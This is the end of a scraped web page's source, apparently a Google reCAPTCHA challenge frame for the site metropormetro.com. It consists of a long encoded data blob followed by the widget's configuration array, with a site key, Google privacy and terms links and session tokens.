/Dl8O1PlTCs8Olw7/Cim18DMOOIwHDtMKEaMOpWsKPwow7wptKw7/CosKewqrCkMOQwqouwo3Cm8OVwo3DsS3DlFRyJAoScip0w6F2AcOdwopSwqXDsXorEVjCnVQWw5Ujwohtw6rDsWvCnmEJw7zCkUQ9wprCgB3Dn3RewpRYw6Qgw4sSeS7CpsKqYsO/wpvCt8OcwrJswqpTTRUDVBZPVEvCpRAmf8Opw5TCmBdwGy/CqzcaScKDw5TDrsKDNcOUw4x0w5oYwrvCsEE+w5J1ehpoSnpebsKAV8OUwrJhw7rDicKbwq55N8KMwpgQIcOcwpoFGwAzw6tQwqTCoMKmH8OEwo/CusObw4rCn8KwYG8yTBPClDp+F8OIwpLDjgbDrCXDljnCjcOGwo0RDHjDiEjDsMKsRsOEw6www7BTw6HCocOLwpxqXj7DkU9EagYzwonDgMKaVsOXwonCng1cwrdNPw/Dk8K8fMOcKcKORsKjw7nClE1dw73Cq8KSwq0QwpXCjWbDgMKKQsOAwrZrwprCnQXCoWRoGhjCkMKCwoVraH7CqEXDrsKkek/DkSUUHTfDsy7Du8OIw5Mleh9uIsOOw53CmkFdwoDCisOQwrA4woB6w4MkwqUmEsKlwq/ClsOFw48KFU5HC8KVTkrCpsKUNcKtw54ew4BUw6N6A3Z/wr/Co8Oow5zDrhAMw6p/wpRRw4cGwqvCnnjClDLCqsKAdyHCocOkJi/CnsKmLXPDkMOCaFxne2g7wrHDvhQUwqsmw6hxw6ECw7AWUinCjn8mTcKew7zCjMOePcKuVhvCpEQsw7cmwrfCucO3ck58w5PDhcOtNGzDn8K5w6fCuGDDq8KuwpwIacKXw4tHWDHDtMKQwpLDrTzCmyrDosOIG0vChcKAAHDDssK4w6MDwrPCuB1WwoLCv3/DlBHDkcKNw4zCjVUzw4XDk8KfwrXDvF/Cv8Krwr/DjcOWasOPGAMTHMOeR1ddblInwp1ew4PDsi7DjFfDsMOuOEDDii/ClsO5KMKiwrPCtcOvw4kuw7TDpxLCgD8qbkk+w77DrDzCl8OtwpPCnsKbeMOuw5U7Fj8dwrAGHG1aLyVxQMKtMg/[base64]/DtzVbw5XCkcKhw73CoMKvwrJNPRpSQMOQVcO2wovCuMKhU0vDmMOKw55cRsOfwpFzw44Xw6vCpMOZKcK+B0lKesO1NDjDjsOBH316w7Mkw71RJcOWf8KWOCdCw7JDw7vCg8KjOw/CnsK2w6fDl3kCXsOcO1JAJcOoEhLCtMOSQMKATMKSIXXCrArCpsOjQw8cFAxRwoBhMzE0wqvCrVbDqGLDuS/Cp1heLsORQG8Lw4oqwqzDjsKxw5DDm8OgYhRuw5rDnQBXw5cAZjpbVznDmzPCmnjCgsKKwq4nwoTDhsOdw7hLMBc9X8O1w7DClTDDjmbCusORCMKGwoHCqHjCkMKXHMKjw6E/HRonXcOFw4pSLQrDjsOiFsK7w7PDkmoUXB3DtmU4wqJYw5LDlAjCnmU0wqbDk8KlwpIYwrHCnWcXO8KrL0MGw4V6HsK/[base64]/DuMKPw6F2w7dhw7LCkSNxesK7w77CncKpw5LDihDCn8KFamgFw6RiBMKGw5IMNRHCoBDCo3wfw6bDpAjDsA/ClMObWMKLwrQbw73DkFzCkHPCuMK5HiHCu8Oef8KBwpjDtHRsIFPCmcOWfgPChnVjw4XDgMK2UGvDuMOGwowGwrMnI8O/AMO0YlPCqG3Ckh8Xw5xPaVbCo8KSw7PClMOTw7nDgMO7wpkpwopIwpPCtsOxwrHDm8O/woMOw7vCnlHCo1Z6wpPDlsKWw7DDi8OXwqzDm8K/L0HClMK7WwkObMKEA8K4RynCoMKUw6tvwpXCuMOSwqvDmEp9asKyQMKdwq7CkcO+KCnChkBYw6vDncKBwqbDr8KPwo9nw78GwqHDuMOuw4HDicK4IcKrXTjDmsKZDcOQUU3DncOvDFnDicONS3fDg8KORsO2N8O/w5Y/wqkcwq1uw6rDgz/Co8KSCcOow7PDvyzDkQohV1XCtl8LeHLDoAvCpknDq2zChsKdw68xw5/CucOAw4IOw6I6UF5gwpQNPsOnbcO0E8KYwoxGw4k/w7/[base64]/[base64]/[base64]/[base64]/wojCscKVwp3DkMKPw4Elw7JHVsOvw4fCoxMTX389wosQTMKEwrjCrsKWw7d9wp/CksOIY8Oswr7CsMOSZ3DDh8KYwokXw7wTw4J4VH5LwqlAG1MPIMKjRV3DtR4DF2QHw7jDo8OcbcOJccO6w4YIw6pIw6zCicK6wpDCk8KCeFPDqn7DsnYRQxDDpcOUwq1iEjV1w5LCn0JYwqjCjMOyE8OYwrcmw5dGwrlKw5FSw4bDhG/CsQjCkQ7DoQHCuiNROsOrJcKmXGDDrAnDvgcCIcK4wo3CssKYw78JRMO/AsKLwpnDrcKzJGXCpMOCwqYXwp5bw5nCvMOARXfCo8O6IsO3w4rCosKzwqpUwr07J3HDnsKYJ1XChw/CjWUFaVpQc8OIw5PChmRlEwzDi8KID8KFPsOqGhIxUmA3X1LChW7DmsOpwo/Cn8Kgw6huw4XDgkbClCfDp0LCtMOiw6DCmsOgwp0+wpEsC2JVYnpow5jDm2/DoTDCgQ7CosKIMA5GR0hPwqsFwrd+U8KAw5ZSS1bCq8KXw6fCgsKdQ8ObRMOVwrDCnsOnwoDDsxfDjsOJw7bDlcKWQUo8wpHDrMOdwqHDnhJKw5zDscK/w77CpA0Aw6UcCMKPfyXCo8K0woQfGMOHHX/DiklWHFxpVsKCw7hoDQnClHHCkQkzNX1hFhbDgsOtw5/CnTXCj3pxQT8iwrp9ESltwrLCnMKQwqEYw7V+wqjDi8K5wqsuw6QcwqbDr0vCtCPCs8KrwqjDpjnClk/DtsOgwrABwqpGwplUFsOLwozDrypWWMKiw5VBfMOvJcOtTcKmchR+MsKpOsO1aFB4bXZNw5tHw4vDkUUAZcK+Nm4iwpRLFXXCiBjDrsOIwoYtwpvCssK1worDrnzDphgewp0rasOow4FBwqbDkcOCGcKrw7zCvD1Zw4k/HMK3w4IPTX8Vw7HDhMKHHcODw55HGgDChMOCQsKkw5XCrsOHw4Z+BMOrwpXCvcKGacK9ARnDvMOWwo3CqB7DiwjCrsKKwpXCucKjXcO2w47CtMOzIibCvl3DhnbDpcOowrgdwobDq3B/w6IVwo56KcKuwqrCuwPCpMKDHMKWFDEFT8KyNFbCr8KRFmJJGMKRN8Khw5JGwozCojlpAMKIwo8KNT/DvsKqwq3DusKMwrtkw6jDgUM0XsOuw7hGRhHDlcKuQcKNwp7DksOtbcOJaMK9wrxEVTFkwpjDhDgkcsOzwozCtik1VMKQwog1wr0QNm8Wwrl5ZQolwqJow5ocXgRrwq3Do8OpwoQRwr5DNinDgMONEivDksKkLMO9wrrCgzA1W8O9wrR/wp5Jw69EwohYIlfDnB7Ds8KZHMOWw4wgfsKUwoTCrcOmw60gwp42Ew0IwrXDqcKkOzxHVxbChsOgw5cgw4s1Q0oGw6/CtcOhwonDkErDkcOnwpcyc8OmRTxXMzx2w6DCs3LDksOkYsO7wqg/[base64]/CpzAzw60swq4Dw65Zw7nCqR3DhT8pw73DgRnCo8KvYwEdw4Ncw78KwqoMPsKlwrI1PMKDwqrCgMOxbMKkdHB8w67CicKCeB9yIX7CqMKqwozDngLDkFjCmcKeJWbDgcOtw6fCsAMad8O4wqEjT3sIf8O/wrrDhC3DsDM1w5JXQcK8TWV9wo/DnMKMUF0OHgzDuMOMTiXCpRTClsOAc8OZVXwEwoBWBcKFwqrCsm1RIMOjG8KZMETCtMO6wpRuw6nDn3nDvcKPwrs8bX8/[base64]/[base64]/DsKFwoN6GsORwrTDkMOMLXzCg8K6woXCmkDDiMKQwpPDusOrwog8wpxvaXphw4TCnyZNWsK/[base64]/DpMKKXsOBegFfEMK5w4o+w4/ChsOhwpMQw5fDl8Olw5HDmmNjViRoGzFRPyDCgMOjw53CssOyNwFUEgLCr8K7Ki5xw5FMWEAew747fTZXIsKlw4bCrRMRaMO0UMO3VsKUw7cKw4vDjRsnw4XDhcOeS8OQHcO/CcOmwpRIaw7CmEHCrsKDRcOtFy7Dt2kSAA16wp4uw4XDmsKXw71gfcOywrNiw7vCtC9UwoXDlBLDusOPMwJewqtWJVhFw5jCkmbDq8KsDMK9dCcHVMOQwoHCnSjDh8KmYcKPwrbCmAjDpVscA8OxO3bCmMOzwo9Pw7DCu0/[base64]/[base64]/[base64]/w5fDi8KsAXnCi8KIGgsYaXh8w57CqRrDtmLDiXIiWcKuVQ/[base64]/DmhbDl8KLBcOqBUTCuMK2w60wMgJmwqDCvMOQVH/[base64]/DtWwiSBzDn2cgwq7CkmDDiy8nwp4MHcOhwqPDsMO5w4jCk8OJNn3DgSoaw6XDq8O4HcOqw682w5DDqmvDuAvDrnXCnVljcMOcWwXDgA10w5XDhSIKwr57w7UvP17Cg8KvJ8K1aMKrd8O/[base64]/DqMKgwoTDhMKuwr5bRx3Ct8KnKG84wpjDjcKWJzNPPMOew4/CgQ3DlsO8W3IOworCvcKpHsOxTErChMOCw6HDnsK3w53Dq39kw5x2REhiw4RNDXAKB3HDpcORPH/CgFjCnEXDrMOhHkXCscKWLyrCsHLCmUd0CcOhwozCjU/DlV45H2rDiEnDlMKDwpoTPRUOcMOidsKxwqPCgMONDyjDjDXDmcOMC8KDwqPDnsKmI3LDm1XCnBp+woHDtsKvMMOTIARiZD3CjMKGAsKHdcKhJl/ClMK9JsKbVDfDjAHDp8OXHsK6wphMwoPCjsOgw4vDrQtLGnbDsDQBwrPCt8KoT8KSwqLDljzCu8KtwqXDi8KlB0TCqsOsJmETwpM0Cl7CoMOIwqfDhcOIOVd/[base64]/DsMKEJcOdwq/DocKdwrXDsX47BVQ1w6TCvATCt0Muw681bzdZwpoWa8OdwpE0wo7DicKEHMKoB0hFWGfCg8O6dQIfesO3wqIWC8OKw5/Ck1YCfcKoG8O9w77DjEfCuMK2w59POsKYw4bDhwAuwqnCqsODw6QsOxQLb8OwflbCsg4hwrggw4/[base64]/[base64]/DlyNgbkjDrMKGwpfDgXdXKQvCrMOSf8K6w5IvwqfDksKtQlPCmmHDuATChMKywr7CpQZpTMOqC8OvBsKTw5RVwp3DmCjDiMONw64OHsKEcsKadsKzWMK7w55DwqVWwoJyAMOAwr7ClsK0woxrw7fDs8ORw7gMwpsEwqx6w5TDr18Vw4Ymw6HCs8Khwp/CkWvCiE7CoBbDhiLDvMORw5jDu8KKwohbDi46C3puSlbDmwbDpsORw6rDtcKeZMKcw7NoPDzCvFIKaw7DmnZqZsO2YsO0fG/Ctz7CsVfCn2zDj0TCuMOvViUsw7fDksKsBGXCqcOQbcO9wr0iwqHDjcOfw47Cm8Oyw5zCt8OdJ8KaUGLDhsKYTyocw6TDjz/CtcKjEsK+wqVbwovDtMOpw7sjw7LCuEU/B8Otw4Y5HFkac2sWS28Qf8Ocw51+dgnDvh/CmyAWIk/[base64]/CmCnDrQVpw4trCsOcWsOswq7CmjfCtsO1w6t4G8K/wprCmcKOV0AbwoLDjH/ClMKYwqFRwpsKOsKXDsKaHMKVTxYaw45ZGcKHw6vCoVHChlxAwp7CtMKpFcOow6Y2Z8KWfjAmwo93w5oeQsKDOcKcJcOZVUxcwojCmMODDU9WSFdJWk5HdCzDrFYBFsORa8Kowr/[base64]/DjcObwrfDrMOlP8OGwqzCrkDCt1LDkBVQw6RfwrjDuEZ0wqLCkMKGw77DpwoTQzpmDMOfGsKjR8OiQcKQESQUwolyw7onwoQyD07CiBkMYcOSCcK3w6AiwonDl8KuZH/[base64]/PWUEwoYBNh7Di1fDtsObLcK3wq/DgyzDqcOHw7ZIw7gXwqBOwrlIw7TDkVB4w4JJdj94wpPDpsKuw7vDpsKQwp/Dm8Kfw5EYWkMpTsKJw4JNYFArJQJbEXLDk8Kqw48xG8Kuw50RdMKaRWTCtQPDucKFwrHDulQpw6nCvUtyPcKTw7HDq34nPcOjd2nCsMK9w63DtcK1E8O0fcONwrfChgPDpgtlBD/DiMKiB8Kiwp3CpVXDl8KVw51qw43CiXXCjE/CnsOxUcOXw6lmfcOQw7LDkcOXw4BxworDoWTCmjltRhNrGz0zScOTel/[base64]/Nw5cw7l8wqTCr8ONw4LDqcOcwrFDeMKEw5dXw7XDjcO2w5tRFsOdVyrDicOowokdK8KRwrbCucOadsKBw7t2w7RYw4dvwp/DicKKw6UjwpXCjUzDkmALw43DvgfCmRZ9WkrCo3rDh8O6w7nCqjHCrMOpw4/DoXHDjcOhRsOxw5DCkcKwUBd/[base64]/DvMKZw7HChTpffMKUw74gw5/ChMKQwpzDusOOYcKvwrkYeMONacKHScOfOFwQwoPCo8K0GMK1cTNrLMOeRzzDp8Oxwo45ZmjDpW/[base64]/[base64]/DpF3CuncqQMOzwphiwrROeMKTwr7DjGzDrwDDjcKUw4PDhXtCaRYZworDkBkww73CqRfCinbCk0M6wr9/esKMwoIiwp5Uw5w9HMKhwpLCu8KQw4FLb0DDgMOqOi0bI8KPfMOKESzDo8OWOMKLOA5wdMKRR2/CncOjw5/Du8OGHS3DmMOTw6zDnMKTCTFmwrTCqRfDhmQpw458H8KXw4gXwoUkZMOIwrPCggDCoQQDwrfDsMKAPgvCkMOMw4AtJMKhQD7DiG7DisOUw4fDlBjCu8KWegrDs2fDnw9SL8KRw502w4QCw5wNw59FwrwoUm5JDQFvU8KVwr/DmMO3JAnCtWjCo8Kjw79hwr/CicKdJB/CvCFbJMKaOsKdFWjDlzhwY8OPEhzDrlHDhwNawqcgLgvDpz1jwqsHRCPCq0/Dp8KOETbCukrCoXbDh8OcbmIoKzcIw7VOw5MGwqlFNgZVw4/DscKvwqbDuWMmwrYxw47DmMK2w613w63CjsOOIiYrwrsKbBhdw7TCuWRDL8OkwpTCjQ9HUBHDslVjwpvDlR9Pw5fCj8OKVxQ9VzTDhBHCgzIsNBNyw4Ylw4I7EcOLw6vClMKjXAkxwoRTABfClsOCwqgewopQwr/CqnzChsKlGTjCiTdhVMO7ah/DizBCXcKyw7tIL39+QcKgw4tkG8KvNMOOD3xULFHCosO6Z8OzQVPCqcOrADbCiFzCkDYdw57DpWYDbMOswoPDu3gwADFsw6jDrMO0fgEZE8OvPcKmw6jCsHPDsMOFNMKVw4dGw4/CosKdw7/DpmzDhkXDpsOZw4fCok7CpGnCpsKKw4Bnwrt+w7YXCAsXwrvCgsKVw7otwqHCicKfUsO3wp90K8Oyw4EkPlPCqntEw5dKwo8tw48gwqTCnMO2LGXCgWPCoj3CrybDo8KrwpPCisOcaMO9V8OmXmlNw4c9w5jCqG7DusObU8Oaw5ZYw5fDoSA0ahjDoD/DryMzwq3CnD0yGGnDosKSTU9Sw55mFMKPXizDrQp4BcOpw6l9w7DCp8KlORnDu8K7wrJMH8OaTVDDvS8Hwp1bwoRmCGsjwrfDkMO7w4sHA2VqHhTCocKBBsKyacOsw7B7HR0jwpM3w7rCsho0w7bDg8KOKsOwLcKxKcOWHVXDhmEzey/Du8KUwrZMWMODw6nDpsKzQC/CkyrDo8OED8K/wqwawoPCoMOzw53Dg8KLd8KOwrTDokU6DcOZwonCh8KLEEnCilgHK8OEKUxLw4/DkMOWB1zDp38gUMO3wrtgaXpLWDvDl8Kcw41XQ8Kza0HDrhDDgcKdwp5aw5MXw4fDqlTDjxM/wrXCr8OuwqxRD8ORdsO3NHXCm8K1JURIwqJIInZnTFTCtsKkwo4kZnwHDMKMwo3CpFDChcOEw5wiw5xew7bCl8KVEGRoQMOHGAfChRDDkMOIw6R6B33CrsK7ZHbDqsKNw4UTw7ddwrxYGFnDr8OUcMKxasKjWV57wqnCqnh6LQ/Cl3U9M8KePEl8wqXCqcOsFG3DnsODMcK7w6bDq8O2L8Kjwrljw5HDtcK9JcO6w5XCjsOMY8K+L0fCnz/CnRI4fsKVw4TDjsOjw4VBw5ovD8KTw6dmJzLDtwBGF8KPAcKEdDYSw6ZZf8OsRsKdwq/CkMKYw4dGaDnCgcOrwonCqizDjSrDmsO7EMKOwoLDiT3Di2XCsWXCmGgNwqYXTcKkw4XChsO4w6Eqw5/[base64]/Dv1DDv3LCj1HDgcKow4jCkFnDscKlw7jDuk3Dh8OLw7PCnwsrw5YWw4N8w6gUe0U2GsKOw482wrrDksK8w6/DqsKxeTvCg8KzbjQ2XMKsVsOaVsKyw5paCMOXwp4tEznDk8KJwrbClG9ww5fDujbDtVjCgQsWIjA3wqzCs2TCtMKEX8OjwqIjFMOgHcOAwoXDmmVoSmYfK8Kiw5Urw6B+wrx7w6HDnTrCgcOGwrMJw7rCoRshw5cWLcOqfWzDv8K7w4/CnlTDqMKuwqfCuBlLwqtPwqs+wqBew78BNMO+AlzDvUbCvMO8IXjClMKgwqfCvMKpKA5Vw7PDiiFMWwvDn3/Dr3AJwp8twqrDk8OvGxlewp8HTsKTAhjCslwcRMOkwqrCkAzCg8K+w4oNBlXCu0QuMF3CinEiw6rCiG98w7TCisKoQ2rDhsOpw7rDth8jCmIbw50OaEDCkzRpwpHCjMKxw5DCkC3Cq8OeTnHClVTCqE1GPD0Tw64jUMOlLMK8w4nDtgHDhl3DjF9gVEEYwqN/NcKpwqBMw7QHTV9pMcOTP3LCuMOQGXMMwozDuEPCkFXDjxzCo0BfaFgcw4Nmw4zDqkfCjFDDmsOqwqMQwr3ClW4PFShqwp3Cv1sqITlOPDnDj8OBw70Qw68zw580b8KPCMKewp0zwpoqHlrDrcO1w5h9w5LComIbw4wrQMKMw6DDrMOWQsO/ZgbDkcKFw7zCrHlDfDUqwqouSsKwA8KYBi/Cn8OowrTCi8OfDcKgcQYNM3Jrwp/CnzIYw4bDg1/CrVM1wonCisOJw7LCiBTDgcKFD34GCMO1w4vDjENLwpjDu8OAwq3Dg8KYEzrCh2dDdhhydkjDrkTCjy3DukMgwqc/wr3Do8KySh0Pw7HDqcOtwqg2Dl/[base64]/[base64]/CucK4CMOXRcOIJMOtwp7Cj8Kkw6RPwr5rY8O2KXrDhVdsw7LDojPDpxYGw4RaPcORwolEwqnDlsO+wrx3HB1YwrvChsKddFzCrsOUR8KDw7Rhw74yJsKZKMO7HsO3wr03fMOuUG/CjnkZT2skw5bDi0AAw6DDncKEdcOPUcOtwrbDssOWBnDDs8OLAnkqw5vCg8K1AMKDHyzDlsK7XjzCgcKcwoN/[base64]/w7HCpcK5ScKqMW46w6UbHgwfwpvDgBTDigLDlsOuw7AwNyTDs8OdJcK9wo5/OHvDmMKjMsKLw4TCjcOfR8KNPgNRR8OmEW8uwpfCuMOQIMOLw6ENFcKROFYDaHNWw6RibMKhwqvCiHbDnXjDuWgZwrjClcOhw7TDoMOeH8KDAREKwqYmw6MXZ8KHw7dDPW1Aw6BYb3seL8KYw4/DrMKyRMO+wrLCsS/DjkbDo33ChDYTT8Kuw71mwoE7wqJdwrVLwqnCpX7Dg1JtHgxMTS/[base64]/Du3EUw5XCucK2wooXw7nChcK6w7cZSXAcKcOSw6DDrw5+OcO+QysDIwAow48NI8KowpXDjBhOE0NvA8OOwr8Swoo+wonCnsOfw5QfUsOHTMORAAnDg8OHw4ZhRcOjLCBNf8OEDgHDkDxVw4kmJMK1PcOywpQQSiQVVsK6LgnDnD1VQn/Ci1zDrgtPasK+w4jDqMKsKwd3wolhwphlw6FOW04nwrZ0wqDCkSXDjMKBPVY6M8OhIyYEwqUNREMAICZCayAjPsOgUsOESMOrHQvCkhLDrFNrwrcNSBELwrXDkMKlwo/DjcKVWHbDq19gwrtmw55gCMKbWnHDv0shRsKyB8KBw57CoMKcclkLPMKMaU4jw5vCkmIZAUpvVVBCa2MgV8KcKcOVwqAEbsOrNsOdR8K1HMOZ\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221A6nUeqffgCSOGsmTcGVHsV1v4SwNfGlmaAZGmdQSDE\\u003d\x22,1,0,null,1,1768626825328,0,0,[27,197,213],null,[170,134,135],\x22RC-E8dMuXq70Y0KXw\x22,null,null,null,null,null,\x220dAFcWeA6d7SA03aFUn3xFwS33nSR-os9dtnTqRDdT7CXZceMnhqIxrKMz9A_laDbU2wb7_fjwEAdo3LHtcezDOeYXzNTg09Y4Bw\x22,1768709625432]");
    </script></body></html>